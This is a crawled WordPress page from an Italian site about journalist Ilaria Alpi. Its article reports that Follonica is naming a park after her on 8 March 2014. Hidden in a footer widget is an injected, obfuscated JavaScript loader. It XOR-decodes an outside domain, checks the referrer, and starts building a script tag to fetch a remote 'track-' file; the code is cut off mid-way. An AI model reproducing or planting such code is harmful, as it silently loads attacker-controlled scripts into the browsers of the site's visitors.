

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/follonica-gr-un-8-marzo-in-ricordo-di-ilaria-alpi/
body_size: 8379
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Follonica (Gr): un 8 marzo in ricordo di Ilaria Alpi | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/posts/5880" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.ilariaalpi.it/follonica-gr-un-8-marzo-in-ricordo-di-ilaria-alpi/" />
<link rel='shortlink' href='https://www.ilariaalpi.it/?p=5880' />
<link rel="alternate" type="application/json+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Ffollonica-gr-un-8-marzo-in-ricordo-di-ilaria-alpi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Ffollonica-gr-un-8-marzo-in-ricordo-di-ilaria-alpi%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=DCAD9DB66A94B9F830D52F26AEF8DB79');
</script></head>
<body class="post-template-default single single-post postid-5880 single-format-standard">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="single-post">
	
			
<div class="post-wrap">
<article id="post-5880" class="post-5880 post type-post status-publish format-standard has-post-thumbnail hentry category-per-non-dimenticare tag-follonica tag-parcoilariaalpi">
	
	
	<header class="entry-header">
					
		<h1>Follonica (Gr): un 8 marzo in ricordo di Ilaria Alpi</h1>
		 
					<div class="entry-meta">
				
				<div class="left">
					<span class="date">
						Marzo 6, 2014					</span>
												
										
					<span class="views">
						<span class="sep">&#47;</span>									
						2116 views					</span>  
				</div>
				
									<div class="social">
						<span class="fb">
							<a href="http://facebook.com/share.php?u=https://www.ilariaalpi.it/follonica-gr-un-8-marzo-in-ricordo-di-ilaria-alpi/&amp;t=Follonica (Gr): un 8 marzo in ricordo di Ilaria Alpi" target="_blank"><i class="fa fa-facebook"></i></a>
						</span>				
						
						<span class="twitter">
							<a href="http://twitter.com/home?status=Follonica (Gr): un 8 marzo in ricordo di Ilaria Alpi https://www.ilariaalpi.it/follonica-gr-un-8-marzo-in-ricordo-di-ilaria-alpi/" target="_blank"><i class="fa fa-twitter"></i></a>				
						</span>
						
						<span class="gplus">
							<a href="https://plus.google.com/share?url=https://www.ilariaalpi.it/follonica-gr-un-8-marzo-in-ricordo-di-ilaria-alpi/&amp;t=Follonica (Gr): un 8 marzo in ricordo di Ilaria Alpi" target="_blank"><i class="fa fa-google-plus"></i></a>			
						</span>
						
						<span class="pinterest">
														<a href="http://pinterest.com/pin/create/button/?url=https://www.ilariaalpi.it/follonica-gr-un-8-marzo-in-ricordo-di-ilaria-alpi/&amp;media=https://www.ilariaalpi.it/wp-content/uploads/2014/03/follonica_2006-150x150.jpg&amp;description=Follonica (Gr): un 8 marzo in ricordo di Ilaria Alpi" target="_blank">		
							<i class="fa fa-pinterest"></i>					
							</a>					
						</span>				
					</div>
							</div>
			</header>		
				
		<div class="entry-content">				
			<p><strong>La Commissione pari opportunità e l’Amministrazione comunale di Follonica dedicano questo 8 marzo alla giornalista Ilaria Alpi. </strong></p>
<p>Un 8 marzo diverso, dedicato ad una donna uccisa sul proprio posto di lavoro, probabilmente a causa del suo lavoro: la giovane giornalista inviata del Tg3 Ilaria Alpi, uccisa a Mogadiscio insieme al suo fedele collaboratore Miran Hrovatin il 20 marzo 1994, durante l’inchiesta su un traffico navale di rifiuti tossici di scarico e di armi vendute dall&#8217;occidente ai somali per la loro guerra.</p>
<p>E Sabato 8 marzo, due appuntamenti follonichesi per la giornata in cui si celebra la festa della donna.</p>
<p>Alle ore 11.30 al parco di Via Buonarroti, si svolgerà la cerimonia di intitolazione del <strong>Parco a Ilaria Alpi</strong>: con la suggestione delle musiche della Banda cittadina Filarmonica Puccini, interverranno il sindaco Eleonora Baldi, l’assessore Pari opportunità Maria Luisa Bernardi e Francesco Cavalli dell&#8217; l’associazione “Ilaria Alpi”.</p>
<p>Intitolando il parco ad Ilaria Alpi, l’amministrazione comunale e la Commissione Pari opportunità intendono ricordarne la determinazione, il coraggio nella ricerca della verità e della giustizia, nella lotta agli intrighi, alla corruzione e al dominio delle mafie, affinchè il suo impegno venga mantenuto vivo nelle generazioni presenti e sia di esempio per le generazioni Future.</p>
<p>Nel pomeriggio, alle ore 16.30 alla Sala Tirreno si terrà un incontro con Francesco Cavalli, dell’associazione “Ilaria Alpi”.</p>
					</div><!-- /entry-content -->
		
		<div class="entry-footer">
			<div class="categories"><span class="icon"><i class="fa fa-folder"></i></span><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/" rel="category tag">Per non dimenticare</a></div>
			<div class="tags"><span class="icon"><i class="fa fa-tags"></i></span><a href="https://www.ilariaalpi.it/tag/follonica/" rel="tag">follonica</a> <a href="https://www.ilariaalpi.it/tag/parcoilariaalpi/" rel="tag">parcoilariaalpi</a></div>		</div>
		
	</article><!-- /post-5880 -->

	<div class="entry-author" style=display:none;>				
		<div class="author-avatar">
					</div>		
		<div class="author-description">
			<h5>About redazione ilariaalpi.it</h5>
						<div id="author-link">
				<a href="https://www.ilariaalpi.it/author/redazione/" rel="author">
					View all posts by redazione ilariaalpi.it <span class="meta-nav">&rarr;</span>				</a>
			</div>
		</div>
	</div><!-- /entry-author -->
	
			<div class="entry-nav">
			
					<div class="prev-post">
						<span class="title1">
							<i class="fa fa-chevron-left"></i>
							<h5>Precedente</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="https://www.ilariaalpi.it/con-african-requiem-isabella-ragonese-apre-a-teatro-il-ventennale-per-ilaria-alpi-sabato-e-domenica-a-calenzano-fi/" rel="prev">Prosegue il tour di African Requiem. Isabella Ragonese in scena per Ilaria Alpi</a></h5>
						  </span>
					</div>
					<div class="next-post">
						<span class="title1">
							<i class="fa fa-chevron-right"></i>
							<h5>Successiva</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="https://www.ilariaalpi.it/caso-alpi-hrovatin-ventanni-di-silenzio-della-giustizia-italiana/" rel="next">Caso Alpi-Hrovatin, vent&#8217;anni di silenzio della giustizia italiana</a></h5>
						  </span>
					</div>			
		</div>
	
</div><!-- /post-wrap -->		<div id="comments" style=display:none;>
	
	
			
	
	
</div><!-- /comments -->
		
			
</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->	
		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
